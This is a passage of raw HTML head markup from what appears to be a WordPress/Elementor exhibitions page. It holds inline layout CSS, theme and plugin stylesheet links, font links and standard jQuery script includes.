.elementor-element.elementor-element-3f7e7e4{--spacer-size:30px;}.elementor-20175 .elementor-element.elementor-element-8e111d6{--spacer-size:5px;}.elementor-20175 .elementor-element.elementor-element-23dd4e5 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-23dd4e5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-23dd4e5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-23dd4e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20175 .elementor-element.elementor-element-23dd4e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-1ca2220{--spacer-size:5px;}.elementor-20175 .elementor-element.elementor-element-712c983{--e-image-carousel-slides-to-show:3;}.elementor-20175 .elementor-element.elementor-element-712c983 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#969696;opacity:1;}.elementor-20175 .elementor-element.elementor-element-712c983 .swiper-pagination-bullet{background:#FFFFFF;}.elementor-20175 .elementor-element.elementor-element-712c983 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-20175 .elementor-element.elementor-element-f9099e1 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-f9099e1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-f9099e1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-f9099e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;}.elementor-20175 .elementor-element.elementor-element-f9099e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-19d77f6 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-19d77f6 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-19d77f6 > .elementor-widget-container{margin:0% 5% 0% 5%;}.elementor-20175 .elementor-element.elementor-element-28498cc{--spacer-size:30px;}.elementor-20175 .elementor-element.elementor-element-e3b0a1a{--spacer-size:5px;}.elementor-20175 .elementor-element.elementor-element-9495ec5 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-9495ec5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-9495ec5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-9495ec5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20175 .elementor-element.elementor-element-9495ec5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-dfdda28{--spacer-size:5px;}.elementor-20175 .elementor-element.elementor-element-320c876{--e-image-carousel-slides-to-show:3;}.elementor-20175 .elementor-element.elementor-element-320c876 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#969696;opacity:1;}.elementor-20175 .elementor-element.elementor-element-320c876 .swiper-pagination-bullet{background:#FFFFFF;}.elementor-20175 .elementor-element.elementor-element-320c876 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-20175 .elementor-element.elementor-element-a95bae8 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-a95bae8 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-a95bae8 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-9e51516 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-9e51516 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-9e51516 > .elementor-widget-container{margin:0% 5% 0% 5%;}.elementor-20175 .elementor-element.elementor-element-b64b0ac .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-b64b0ac .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-b64b0ac .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-c4adc5e{--e-image-carousel-slides-to-show:3;}.elementor-20175 .elementor-element.elementor-element-c4adc5e .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#969696;opacity:1;}.elementor-20175 .elementor-element.elementor-element-c4adc5e .swiper-pagination-bullet{background:#FFFFFF;}@media(max-width:1024px){.elementor-20175 .elementor-element.elementor-element-01cd278:not(.elementor-motion-effects-element-type-background), .elementor-20175 .elementor-element.elementor-element-01cd278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-20175 .elementor-element.elementor-element-0664291 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-20175 .elementor-element.elementor-element-3f7e7e4{--spacer-size:22px;}.elementor-20175 .elementor-element.elementor-element-19d77f6 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-20175 .elementor-element.elementor-element-28498cc{--spacer-size:22px;}.elementor-20175 .elementor-element.elementor-element-9e51516 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-20175 .elementor-element.elementor-element-01cd278:not(.elementor-motion-effects-element-type-background), .elementor-20175 .elementor-element.elementor-element-01cd278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-20175 .elementor-element.elementor-element-9f290f0 .elementor-heading-title{font-size:60px;}.elementor-20175 .elementor-element.elementor-element-1df5bf4{margin-top:20px;margin-bottom:0px;}.elementor-20175 .elementor-element.elementor-element-3f7e7e4{--spacer-size:13px;}.elementor-20175 .elementor-element.elementor-element-712c983 > .elementor-widget-container{padding:0px 0px 140px 0px;}.elementor-20175 .elementor-element.elementor-element-f9099e1{margin-top:20px;margin-bottom:0px;}.elementor-20175 .elementor-element.elementor-element-28498cc{--spacer-size:13px;}.elementor-20175 .elementor-element.elementor-element-320c876 > .elementor-widget-container{padding:0px 0px 38px 0px;}}
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://taimeless.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://taimeless.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-responsive-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://taimeless.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://taimeless.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://taimeless.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://taimeless.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />

<style id="elementor-post-17542">.elementor-17542 .elementor-element.elementor-element-84ac3ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17542 .elementor-element.elementor-element-84ac3ed .trx_addons_bg_text{z-index:0;}.elementor-17542 .elementor-element.elementor-element-84ac3ed .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17542 .elementor-element.elementor-element-84ac3ed .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17542 .elementor-element.elementor-element-84ac3ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 50px 0px 50px;}.elementor-17542 .elementor-element.elementor-element-84ac3ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17542 .elementor-element.elementor-element-adcd462 .logo_image{max-height:100px;}.elementor-17542 .elementor-element.elementor-element-adcd462 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-17542 .elementor-element.elementor-element-14c1010 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-17542 .elementor-element.elementor-element-55a2569 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17542 .elementor-element.elementor-element-55a2569 .trx_addons_bg_text{z-index:0;}.elementor-17542 .elementor-element.elementor-element-55a2569 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17542 .elementor-element.elementor-element-55a2569 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17542 .elementor-element.elementor-element-55a2569{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 50px 27px 50px;}.elementor-17542 .elementor-element.elementor-element-55a2569 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17542 .elementor-element.elementor-element-11b2d1d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17542 .elementor-element.elementor-element-92940a3 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-17542 .elementor-element.elementor-element-a52a155 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-17542 .elementor-element.elementor-element-ce483b6 .trx_addons_bg_text{z-index:0;}.elementor-17542 .elementor-element.elementor-element-ce483b6 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-17542 .elementor-element.elementor-element-ce483b6 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-17542 .elementor-element.elementor-element-ce483b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17542 .elementor-element.elementor-element-ce483b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17542 .elementor-element.elementor-element-1d03cee{--spacer-size:50px;}.elementor-17542 .elementor-element.elementor-element-fbd49d7 .sc_layouts_title{min-height:0px;}.elementor-17542 .elementor-element.elementor-element-fbd49d7 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-17542 .elementor-element.elementor-element-3919517{width:15%;}.elementor-17542 .elementor-element.elementor-element-dc92181{width:70%;}.elementor-17542 .elementor-element.elementor-element-8c35946{width:14.666%;}.elementor-17542 .elementor-element.elementor-element-4d1d24f{width:20.027%;}.elementor-17542 .elementor-element.elementor-element-a82bedd{width:79.24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17542 .elementor-element.elementor-element-4d1d24f{width:25%;}.elementor-17542 .elementor-element.elementor-element-a82bedd{width:75%;}}@media(max-width:1024px){.elementor-17542 .elementor-element.elementor-element-84ac3ed{padding:20px 30px 0px 30px;}.elementor-17542 .elementor-element.elementor-element-55a2569{padding:20px 15px 0px 15px;}.elementor-17542 .elementor-element.elementor-element-92940a3 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17542 .elementor-element.elementor-element-a52a155 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17542 .elementor-element.elementor-element-3abe85a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17542 .elementor-element.elementor-element-fbd49d7 > .elementor-widget-container{margin:-8px 0px 0px 0px;}}@media(max-width:767px){.elementor-17542 .elementor-element.elementor-element-55a2569{padding:20px 10px 0px 10px;}.elementor-17542 .elementor-element.elementor-element-4d1d24f{width:50%;}.elementor-17542 .elementor-element.elementor-element-11b2d1d .logo_image{max-height:40px;}.elementor-17542 .elementor-element.elementor-element-a82bedd{width:50%;}.elementor-17542 .elementor-element.elementor-element-92940a3 > .elementor-widget-container{margin:-5px 0px 0px 5px;}.elementor-17542 .elementor-element.elementor-element-a52a155 > .elementor-widget-container{margin:0px 0px 0px 5px;}}</style>
<style id="elementor-post-19088">.elementor-19088 .elementor-element.elementor-element-7e59bb:not(.elementor-motion-effects-element-type-background), .elementor-19088 .elementor-element.elementor-element-7e59bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000203;}.elementor-19088 .elementor-element.elementor-element-7e59bb .trx_addons_bg_text{z-index:0;}.elementor-19088 .elementor-element.elementor-element-7e59bb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-19088 .elementor-element.elementor-element-7e59bb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-19088 .elementor-element.elementor-element-7e59bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19088 .elementor-element.elementor-element-7e59bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19088 .elementor-element.elementor-element-7961b235{--spacer-size:50px;}.elementor-19088 .elementor-element.elementor-element-794a2f27:not(.elementor-motion-effects-element-type-background), .elementor-19088 .elementor-element.elementor-element-794a2f27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000203;}.elementor-19088 .elementor-element.elementor-element-794a2f27 .trx_addons_bg_text{z-index:0;}.elementor-19088 .elementor-element.elementor-element-794a2f27 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-19088 .elementor-element.elementor-element-794a2f27 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-19088 .elementor-element.elementor-element-794a2f27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-19088 .elementor-element.elementor-element-794a2f27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19088 .elementor-element.elementor-element-492d4e39 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-492d4e39 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-7279cdb2{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-50c9d05a > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-19088 .elementor-element.elementor-element-35601549{--spacer-size:13px;}.elementor-19088 .elementor-element.elementor-element-79298502 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-79298502 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-3bfa868b .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-3bfa868b .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-192a603b{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-668ed2e6 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-5848953 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-53f0bf15 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-1bce6cff .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-1bce6cff .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-427cb662{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-ec1fe8c{--spacer-size:46px;}.elementor-19088 .elementor-element.elementor-element-50706 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-50706 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-58e40e7c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-a694cf0:not(.elementor-motion-effects-element-type-background), .elementor-19088 .elementor-element.elementor-element-a694cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000203;}.elementor-19088 .elementor-element.elementor-element-a694cf0 .trx_addons_bg_text{z-index:0;}.elementor-19088 .elementor-element.elementor-element-a694cf0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-19088 .elementor-element.elementor-element-a694cf0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-19088 .elementor-element.elementor-element-a694cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-19088 .elementor-element.elementor-element-a694cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19088 .elementor-element.elementor-element-10bf347 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-10bf347 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-73deafd{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-b96445b > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-19088 .elementor-element.elementor-element-f2e36e7{--spacer-size:13px;}.elementor-19088 .elementor-element.elementor-element-a6ff9dc .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-a6ff9dc .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-2ec5ee0 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-2ec5ee0 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-fa36f8a{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-a062081 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-3e0e644 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-89ad30f > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-346be4e .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-346be4e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-19088 .elementor-element.elementor-element-098c3fe{--spacer-size:6px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2:not(.elementor-motion-effects-element-type-background), .elementor-19088 .elementor-element.elementor-element-37bdbce2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000203;}.elementor-19088 .elementor-element.elementor-element-37bdbce2 .trx_addons_bg_text{z-index:0;}.elementor-19088 .elementor-element.elementor-element-37bdbce2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19088 .elementor-element.elementor-element-3e5dfc1b{--spacer-size:50px;}.elementor-19088 .elementor-element.elementor-element-82adceb{--divider-border-style:solid;--divider-color:#1F1F1F;--divider-border-width:1px;}.elementor-19088 .elementor-element.elementor-element-82adceb .elementor-divider-separator{width:100%;}.elementor-19088 .elementor-element.elementor-element-82adceb .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-19088 .elementor-element.elementor-element-3214d57b{--spacer-size:10px;}.elementor-19088 .elementor-element.elementor-element-70dbf7f4{font-size:16px;}.elementor-19088 .elementor-element.elementor-element-427d456f{--spacer-size:10px;}.elementor-19088 .elementor-element.elementor-element-39024242{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px) and (min-width:768px){.elementor-19088 .elementor-element.elementor-element-6f51e8b4{width:22%;}.elementor-19088 .elementor-element.elementor-element-ed972dd{width:28%;}.elementor-19088 .elementor-element.elementor-element-cf1467c{width:22%;}}@media(max-width:1024px){.elementor-19088 .elementor-element.elementor-element-794a2f27{padding:0px 15px 0px 15px;}.elementor-19088 .elementor-element.elementor-element-50c9d05a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-53f0bf15 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-58e40e7c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-a694cf0{padding:0px 15px 0px 15px;}.elementor-19088 .elementor-element.elementor-element-b96445b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-89ad30f > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-19088 .elementor-element.elementor-element-794a2f27{padding:0px 10px 0px 10px;}.elementor-19088 .elementor-element.elementor-element-35601549{--spacer-size:5px;}.elementor-19088 .elementor-element.elementor-element-34a1200 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19088 .elementor-element.elementor-element-6f51e8b4 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19088 .elementor-element.elementor-element-ed972dd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19088 .elementor-element.elementor-element-a694cf0{margin-top:-20px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-19088 .elementor-element.elementor-element-f2e36e7{--spacer-size:5px;}.elementor-19088 .elementor-element.elementor-element-8507d1b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19088 .elementor-element.elementor-element-cf1467c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19088 .elementor-element.elementor-element-37bdbce2{margin-top:-20px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-19088 .elementor-element.elementor-element-70dbf7f4{font-size:15px;line-height:1.4em;}}</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://taimeless.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.1' type='text/css' media='all' />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='expo-style-css' href='https://taimeless.com/wp-content/themes/expo/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://taimeless.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://taimeless.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-skin-default-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-plugins-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-custom-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-mailchimp-for-wp-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/plugins/mailchimp-for-wp/mailchimp-for-wp.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-woocommerce-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-woocommerce-responsive-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/plugins/woocommerce/woocommerce-responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='expo-child-css' href='https://taimeless.com/wp-content/themes/expo-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://taimeless.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='expo-responsive-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='expo-extra-styles-default-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://taimeless.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://taimeless.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://taimeless.com/en/wp-json/wp/v2/pages/20175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taimeless.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 9.0.1" />
<link rel='shortlink' href='https://taimeless.com/en/?p=20175' />
<link rel="alternate" type="application/json+oembed" href="https://taimeless.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaimeless.com%2Fen%2Fexhibitions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taimeless.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaimeless.com%2Fen%2Fexhibitions%2F&#038;format=xml" />
